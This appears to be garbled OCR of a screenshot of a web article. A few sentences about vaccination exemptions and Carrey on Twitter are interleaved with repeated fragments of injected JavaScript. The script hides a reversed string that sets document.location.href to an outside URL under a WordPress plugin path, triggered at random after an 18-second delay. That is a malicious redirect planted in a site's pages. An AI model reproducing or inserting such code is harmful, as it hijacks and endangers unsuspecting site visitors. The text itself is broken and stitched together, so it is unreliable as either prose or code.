
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to dump personal
and religious vaccination exemptions. Carrey got busy
on Twitter that evening.
Scientific understanding neither requires nor ever
achieves
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-